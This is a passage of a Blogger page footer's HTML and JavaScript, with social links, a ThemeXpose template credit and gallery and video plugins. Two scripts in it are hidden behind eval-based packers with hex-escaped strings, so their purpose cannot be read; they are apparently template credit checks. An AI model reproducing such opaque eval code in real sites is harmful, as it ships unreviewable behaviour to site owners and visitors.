n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div class='no-items section' id='footer-instagram'></div>
<div id='widget-area'>
<div class='footer-socials'>
<h6 class='footer-socials-title big-bg-title'>Follow me</h6>
<h5 class='small-bg-title'>Socialize!</h5>
<div class='section' id='footer-socialz'><div class='widget LinkList' data-version='1' id='LinkList3'>
<ul class='social-icons list-inline'>
<li><a class='mt-tooltip social-facebook' data-tooltip='pinterest' href='http://pinterest.com/ukhtizen'><i></i><span class='smg-label'>pinterest</span></a></li>
<li><a class='mt-tooltip social-facebook' data-tooltip='youtube' href='https://www.youtube.com/channel/UCQS1k-IYem5fyBplqSnyPBw'><i></i><span class='smg-label'>youtube</span></a></li>
<li><a class='mt-tooltip social-facebook' data-tooltip='Instagram' href='http://instagram.com/ukhtizencom'><i></i><span class='smg-label'>Instagram</span></a></li>
<li><a class='mt-tooltip social-facebook' data-tooltip='Facebook' href='http://www.facebook.com/UkhtiZen-107940817217244/'><i></i><span class='smg-label'>Facebook</span></a></li>
<li><a class='mt-tooltip social-facebook' data-tooltip='Twitter' href='http://twitter.com/ukhtizencom'><i></i><span class='smg-label'>Twitter</span></a></li>
</ul>
<div class='clear'></div>
</div></div>
</div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p> Template Created By :<a href='http://www.themexpose.com/' id='mycontent' title='Blogger'>
          ThemeXpose
        </a> | <a href='https://copybloggerthemes.com/' rel='dofollow' target='_blank' title='Blogger Templates'>Copy Blogger Themes</a>. All Rights Reserved.</p>
<a class='to-top' href='#'>Back to top <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1s K=["\\l\\d\\1m\\d\\e\\1y\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\x\\b\\L\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\x\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\X\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\X\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\H\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\H\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1d\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\W\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\v\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\v\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\I\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\I\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\M\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\M\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\O\\b\\Y\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\Y\\i\\O\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\P\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\P\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\D\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\D\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\N\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\N\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\B\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\B\\i\\1D\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\J\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\J\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\12\\b\\1b\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\12\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\C\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\C\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1E\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\1j\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1a\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\1a\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\U\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\U\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\F\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\F\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\R\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\R\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\S\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\S\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\19\\b\\1l\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\19\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\14\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\14\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1p\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\16\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1x\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\T\\i\\A\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\z\\10\\1k\\10\\1c\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\y\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\z\\10\\1n\\10\\1c\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\y\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\z\\b\\1o\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\y\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1e\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\T\\i\\A\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1e\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\T\\i\\A\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\x\\b\\L\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\x\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\X\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\X\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\H\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\H\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1d\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\W\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\v\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\v\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\I\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\I\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\M\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\M\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\O\\b\\Y\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\Y\\i\\O\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\P\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\P\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\D\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\D\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\N\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\N\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\B\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\B\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\J\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\J\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\12\\b\\1b\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\12\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\C\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\C\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\F\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\F\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\14\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\14\\a\\e\\1w\\e\\n","\\k","\\z\\J\\D\\j\\y","\\I\\g\\k\\16\\j\\B\\P\\16\\j\\z\\y\\k\\O\\A\\v\\I\\k\\g\\C\\C\\U\\D\\g\\z\\z\\k\\S\\j\\C\\M\\v\\y\\k\\F\\x\\N\\k\\z\\x\\F\\j\\g\\D\\k\\R\\P\\k\\I\\g\\F\\v\\H\\x\\x\\P\\k\\R\\j\\B\\v\\k\\k\\y\\S\\j\\y\\y\\v\\A\\k\\A\\v\\C\\C\\j\\y\\k\\z\\x\\L\\B\\C\\F\\D\\x\\L\\C\\k\\C\\A\\j\\H\\H\\H\\D\\v\\k\\I\\D\\j\\F\\P\\A\\k\\z\\B\\g\\J\\F\\O\\g\\y\\k\\J\\D\\L\\z\\k\\k\\M\\x\\x\\M\\D\\v\\k\\j\\B\\z\\y\\g\\M\\A\\g\\N\\k\\D\\j\\B\\P\\v\\C\\j\\B\\k\\J\\j\\B\\y\\v\\A\\v\\z\\y\\k\\R\\j\\N\\v\\x\\k\\H\\v\\O\\g\\B\\F\\v\\k\\W\\x\\L\\y\\L\\H\\v\\k\\z\\O\\x\\J\\J\\j\\B\\M\\k\\F\\g\\A\\y\\k\\I\\v\\v\\C\\z\\k\\A\\z\\z\\k\\B\\v\\y\\k\\y\\L\\N\\H\\D\\A\\k\\z\\J\\x\\y\\j\\I\\W\\k\\y\\S\\j\\y\\F\\O\\k\\O\\v\\g\\A\\y\\k\\F\\x\\k\\v\\y\\z\\W\\k\\C\\v\\R\\j\\g\\B\\y\\g\\A\\y\\k\\I\\x\\L\\A\\z\\T\\L\\g\\A\\v\\k\\C\\v\\I\\g\\L\\D\\y\\k\\H\\D\\x\\M\\D\\x\\R\\j\\B\\k\\N\\g\\j\\D\\y\\x\\k\\H\\x\\x\\P\\k\\y\\R\\k\\z\\T\\L\\g\\A\\v\\k\\J\\x\\z\\y\\z\\k\\M\\x\\x\\C\\A\\v\\g\\C\\z\\k\\v\\B\\R\\v\\D\\x\\J\\v\\k\\F\\x\\N\\N\\v\\B\\y\\z\\k\\I\\v\\v\\C\\H\\L\\A\\B\\v\\A\\k\\z\\O\\x\\J\\k\\I\\L\\B\\F\\y\\j\\x\\B","","\\I\\A\\x\\N\\U\\O\\g\\A\\U\\x\\C\\v","\\A\\v\\J\\D\\g\\F\\v","\\18\\S\\1z","\\18\\H","\\M"];1C(13(11,15,E,V,Q,17){Q=13(E){Z(E<15?K[4]:Q(1q(E/15)))+((E=E%15)>1r?1f[K[5]](E+1t):E.1u(1v))};1g(!K[4][K[6]](/^/,1f)){1h(E--){17[Q(E)]=V[E]||Q(E)};V=[13(Q){Z 17[Q]}];Q=13(){Z K[7]};E=1};1h(E--){1g(V[E]){11=11[K[6]](1A 1B(K[8]+Q(E)+K[8],K[9]),V[E])}};Z 11}(K[0],1i,1i,K[3][K[2]](K[1]),0,{}))',62,103,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x2D|x69|x7C|x24|x5B|x3B|x2A|x33|x32|x5D|x3D|x34|x31|x65|x35|x6F|x74|x73|x72|x6E|x64|x6C|_0x9be8x3|x63|x36|x62|x66|x70|_0x66ea|x75|x67|x6D|x68|x6B|_0x9be8x5|x76|x77|x71|x43|_0x9be8x4|x79|x38|x6A|return|x2F|_0x9be8x1|x39|function|x37|_0x9be8x2|x4C|_0x9be8x6|x5C|x78|x42|x7A|x44|x45|x41|String|if|while|52|x47|x4A|x48|x50|x4D|x4E|x46|parseInt|35|var|29|toString|36|x7D|x4F|x7B|x2B|new|RegExp|eval|x49|x4B'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1e j=["\\F\\9\\E\\a\\b\\O\\9\\J\\9\\a\\k\\F\\9\\e\\b\\17\\V\\d\\l\\b\\x\\V\\10\\e\\a\\b\\Q\\9\\e\\D\\e\\a\\b\\Z\\9\\J\\9\\r\\l\\d\\a\\k\\y\\U\\d\\X\\F\\9\\d\\a\\s\\d\\b\\g\\9\\k\\q\\w\\d\\b\\g\\9\\e\\q\\e\\a\\b\\z\\9\\c\\L\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\q\\w\\d\\b\\g\\9\\e\\q\\e\\a\\b\\z\\9\\c\\h\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\q\\w\\d\\b\\g\\9\\e\\q\\e\\a\\b\\z\\9\\c\\C\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\q\\w\\d\\b\\g\\9\\e\\q\\e\\a\\b\\z\\9\\c\\11\\c\\l\\c\\u\\c\\a\\n\\a\\n\\a\\s\\F\\9\\e\\b\\1b\\e\\a\\b\\Q\\9\\e\\b\\t\\e\\a\\b\\Z\\9\\J\\9\\r\\l\\d\\a\\k\\y\\U\\d\\X\\F\\9\\d\\a\\s\\d\\b\\g\\9\\k\\p\\w\\d\\b\\g\\9\\e\\p\\e\\a\\b\\z\\9\\c\\L\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\p\\w\\d\\b\\g\\9\\e\\p\\e\\a\\b\\z\\9\\c\\h\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\p\\w\\d\\b\\g\\9\\e\\p\\e\\a\\b\\z\\9\\c\\C\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\p\\w\\d\\b\\g\\9\\e\\p\\e\\a\\b\\z\\9\\c\\11\\c\\l\\c\\u\\c\\a\\n\\a\\n\\a\\n\\a\\s","\\f","\\m\\H\\t\\x\\o","\\x\\E\\r\\D\\h\\f\\r\\o\\o\\v\\f\\m\\o\\S\\t\\h\\f\\m\\g\\J\\d\\d\\f\\m\\v\\y\\f\\v\\h\\H\\t\\r\\y\\h\\f\\O\\Y\\G\\y\\o\\x\\B\\G\\f\\O\\x\\G\\C\\f\\m\\J\\q\\d\\f\\h\\r\\y\\10\\f\\G\\f\\m\\Q\\p\\f\\18\\r\\v\\f\\m\\q\\d\\d\\f\\m\\u\\p\\d\\f\\v\\h\\r\\C\\S\\f\\x\\E\\D\\f\\D\\r\\t\\t\\h\\v\\S\\f\\1a\\B\\B\\E\\f\\H\\B\\m\\o\\f\\o\\B\\H\\P\\m\\t\\x\\C\\h\\v\\P\\L\\t\\B\\D\\P\\x\\o\\h\\E\\f\\O\\h\\h\\o\\m\\f\\C\\B\\y\\Y\\E\\h\\G\\o","\\v\\h\\H\\t\\r\\y\\h","","\\T\\1f\\1g","\\T\\L","\\D"];15(M(N,W,i,I,A,R){A=M(i){K i.16(W)};12(!j[5][j[4]](/^/,19)){13(i--){R[A(i)]=I[i]||A(i)};I=[M(A){K R[A]}];A=M(){K j[6]};i=1};13(i--){12(I[i]){N=N[j[4]](1c 1d(j[7]+A(i)+j[7],j[8]),I[i])}};K N}(j[0],14,14,j[3][j[2]](j[1]),0,{}))',62,79,'|||||||||x28|x29|x2E|x22|x30|x27|x7C|x31|x65|_0x1092x3|_0x62c4|x7B|x2C|x73|x7D|x74|x32|x34|x61|x3B|x6C|x33|x72|x3A|x69|x63|x35|_0x1092x5|x6F|x64|x67|x6D|x24|x6E|x70|_0x1092x4|x36|return|x62|function|_0x1092x1|x66|x5F|x37|_0x1092x6|x79|x5C|x20|x2D|_0x1092x2|x3D|x75|x39|x68|x38|if|while|23|eval|toString|x6A|x76|String|x7A|x6B|new|RegExp|var|x77|x2B'.split('|'),0,{}))

//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });


    </script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
/*!
 * Justified Gallery - v3.2.0
 * http://miromannino.com/projects/justified-gallery/
 * Copyright (c) 2014 Miro Mannino
 * Licensed under the MIT license.
 */
!function(a){a.fn.justifiedGallery=function(b){function c(a,b,c){var d;return d=a>b?a:b,100>=d?c.settings.sizeRangeSuffixes.lt100:240>=d?c.settings.sizeRangeSuffixes.lt240:320>=d?c.settings.sizeRangeSuffixes.lt320:500>=d?c.settings.sizeRangeSuffixes.lt500:640>=d?c.settings.sizeRangeSuffixes.lt640:c.settings.sizeRangeSuffixes.lt1024}function d(b){var c=a(b.currentTarget).find(".caption");b.data.settings.cssAnimation?c.addClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(b.data.settings.captionsAnimationDuration,b.data.settings.captionsVisibleOpacity)}function e(b){var c=a(b.currentTarget).find(".caption");b.data.settings.cssAnimation?c.removeClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(b.data.settings.captionsAnimationDuration,0)}function f(b,f,g,h,i,j,k){var l=b.find("img");l.css("width",h),l.css("height",i),l.css("margin-left",-h/2),l.css("margin-top",-i/2),b.width(h),b.height(j),b.css("top",g),b.css("left",f);var m=l.attr("src"),n=m.replace(k.settings.extension,"").replace(k.usedSizeRangeRegExp,"")+c(h,i,k)+m.match(k.settings.extension)[0];l.one("error",function(){l.attr("src",l.data("jg.originalSrc"))});var o=function(){m!==n&&l.attr("src",n)};k.settings.cssAnimation?(b.addClass("entry-visible"),o()):b.stop().fadeTo(k.settings.imagesAnimationDuration,1,o);var p=b.data("jg.captionMouseEvents");if(k.settings.captions===!0){var q=b.find(".caption");if(0===q.length){var r=l.attr("alt");"undefined"==typeof r&&(r=b.attr("title")),"undefined"!=typeof r&&(q=a('<div class="caption">'+r+"</div>"),b.append(q))}0!==q.length&&"undefined"==typeof p&&(p={mouseenter:d,mouseleave:e},b.on("mouseenter",void 0,k,p.mouseenter),b.on("mouseleave",void 0,k,p.mouseleave),b.data("jg.captionMouseEvents",p))}else"undefined"!=typeof p&&(b.off("mouseenter",void 0,k,p.mouseenter),b.off("mouseleave",void 0,k,p.mouseleave),b.removeData("jg.captionMouseEvents"))}function g(a,b){var c,d,e,f,g,h,i=!0,j=0,k=a.galleryWidth,l=k-a.buildingRow.width-(a.buildingRow.entriesBuff.length-1)*a.settings.margins;if(b&&"hide"===a.settings.lastRow&&l/k>a.settings.justifyThreshold){for(c=0;c<a.buildingRow.entriesBuff.length;c++)d=a.buildingRow.entriesBuff[c],a.settings.cssAnimation?d.removeClass("entry-visible"):d.stop().fadeTo(0,0);return-1}for(b&&"nojustify"===a.settings.lastRow&&l/k>a.settings.justifyThreshold&&(i=!1),c=0;c<a.buildingRow.entriesBuff.length;c++)e=a.buildingRow.entriesBuff[c].find("img"),f=Math.ceil(e.data("jg.imgw")/(e.data("jg.imgh")/a.settings.rowHeight)),i?(g=c<a.buildingRow.entriesBuff.length-1?f+Math.ceil(f/a.buildingRow.width*l):k,h=Math.ceil(a.settings.rowHeight*(g/f)),a.settings.fixedHeight&&h<a.settings.rowHeight&&(g=f,h=a.settings.rowHeight)):(g=f,h=a.settings.rowHeight),e.data("jg.imgw",g),e.data("jg.imgh",h),k-=g+(c<a.buildingRow.entriesBuff.length-1?a.settings.margins:0),(0===c||j>h)&&(j=h);return a.settings.fixedHeight&&(j=a.settings.rowHeight),j}function h(a){a.lastAnalyzedIndex=-1,a.buildingRow.entriesBuff=[],a.buildingRow.width=0,a.offY=0,a.firstRowFlushed=!1}function i(a,b){var c,d,e,h=0;if(e=g(a,b),b&&"hide"===a.settings.lastRow&&-1===e)return a.buildingRow.entriesBuff=[],void(a.buildingRow.width=0);a.settings.maxRowHeight>0&&a.settings.maxRowHeight<e?e=a.settings.maxRowHeight:0===a.settings.maxRowHeight&&1.5*a.settings.rowHeight<e&&(e=1.5*a.settings.rowHeight);for(var i=0;i<a.buildingRow.entriesBuff.length;i++)c=a.buildingRow.entriesBuff[i],d=c.find("img"),f(c,h,a.offY,d.data("jg.imgw"),d.data("jg.imgh"),e,a),h+=d.data("jg.imgw")+a.settings.margins;a.$gallery.height(a.offY+e+(a.spinner.active?a.spinner.$el.innerHeight():0)),b||(a.offY+=e+a.settings.margins,a.buildingRow.entriesBuff=[],a.buildingRow.width=0,a.firstRowFlushed=!0,a.$gallery.trigger("jg.rowflush"))}function j(a){a.checkWidthIntervalId=setInterval(function(){var b=parseInt(a.$gallery.width(),10);a.galleryWidth!==b&&(a.galleryWidth=b,h(a),n(a,!0))},a.settings.refreshTime)}function k(a){clearInterval(a.intervalId),a.intervalId=setInterval(function(){a.phase<a.$points.length?a.$points.eq(a.phase).fadeTo(a.timeslot,1):a.$points.eq(a.phase-a.$points.length).fadeTo(a.timeslot,0),a.phase=(a.phase+1)%(2*a.$points.length)},a.timeslot)}function l(a){clearInterval(a.intervalId),a.intervalId=null}function m(a){a.yield.flushed=0,null!==a.imgAnalyzerTimeout&&clearTimeout(a.imgAnalyzerTimeout)}function n(a,b){m(a),a.imgAnalyzerTimeout=setTimeout(function(){o(a,b)},.001),o(a,b)}function o(b,c){for(var d,e=b.lastAnalyzedIndex+1;e<b.entries.length;e++){var f=a(b.entries[e]),g=f.find("img");if(g.data("jg.loaded")===!0){var h=Math.ceil(g.data("jg.imgw")/(g.data("jg.imgh")/b.settings.rowHeight));if(d=b.firstRowFlushed&&e>=b.entries.length-1,b.buildingRow.width+(b.settings.fixedHeight?h:h/2)+(b.buildingRow.entriesBuff.length-1)*b.settings.margins>b.galleryWidth&&(i(b,d),++b.yield.flushed>=b.yield.every))return void n(b,c);b.buildingRow.entriesBuff.push(f),b.buildingRow.width+=h,b.lastAnalyzedIndex=e}else if("error"!==g.data("jg.loaded"))return}b.buildingRow.entriesBuff.length>0&&i(b,b.firstRowFlushed),b.spinner.active&&(b.spinner.active=!1,b.$gallery.height(b.$gallery.height()-b.spinner.$el.innerHeight()),b.spinner.$el.detach(),l(b.spinner)),m(b),b.$gallery.trigger(c?"jg.resize":"jg.complete")}function p(a){function b(b){if("string"!=typeof a.settings.sizeRangeSuffixes[b])throw"sizeRangeSuffixes."+b+" must be a string"}function c(b){if("string"==typeof a.settings[b]){if(a.settings[b]=parseFloat(a.settings[b],10),isNaN(a.settings[b]))throw"invalid number for "+b}else{if("number"!=typeof a.settings[b])throw b+" must be a number";if(isNaN(a.settings[b]))throw"invalid number for "+b}}if("object"!=typeof a.settings.sizeRangeSuffixes)throw"sizeRangeSuffixes must be defined and must be an object";if(b("lt100"),b("lt240"),b("lt320"),b("lt500"),b("lt640"),b("lt1024"),c("rowHeight"),c("maxRowHeight"),c("margins"),"nojustify"!==a.settings.lastRow&&"justify"!==a.settings.lastRow&&"hide"!==a.settings.lastRow)throw'lastRow must be "nojustify", "justify" or "hide"';if(c("justifyThreshold"),a.settings.justifyThreshold<0||a.settings.justifyThreshold>1)throw"justifyThreshold must be in the 